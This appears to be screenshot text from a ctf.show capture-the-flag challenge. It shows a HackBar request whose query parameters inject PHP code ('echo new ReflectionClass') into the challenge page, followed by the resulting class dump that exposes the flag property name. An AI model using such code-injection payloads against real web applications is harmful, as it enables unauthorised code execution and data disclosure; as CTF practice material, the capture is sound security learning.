 Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] { Property [ public $dalaoA ] Property [ public
$dalaoB ] Property [ public $flag_c770e5510x2d65990x2d47e30x2dac780x2d7dc4cf2db2b ] } - Methods [0] { } }
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://16cd1e2a-cfed-481c-99a6-83e96da96ce2.challenge.ctf.show/?v1=1&v2=echo new ReflectionClass&v3=;
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13